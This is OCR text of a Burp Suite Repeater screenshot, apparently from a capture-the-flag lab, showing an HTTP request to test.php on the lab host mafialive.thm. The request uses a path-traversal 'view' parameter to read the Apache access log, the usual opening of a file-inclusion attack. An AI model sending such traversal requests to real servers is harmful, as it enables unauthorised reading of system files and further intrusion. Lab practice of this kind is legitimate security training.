 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compar
Extensions Learn
1 × +
Send Cancel < ▾ > ▾ T
Request Response
Pretty Raw Hex \n etty Raw Hex Render \n
1 GET /test.php?view=
/var/www/html/development_testing/..//..//..//
..//..//var/log/apache2/access.log HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9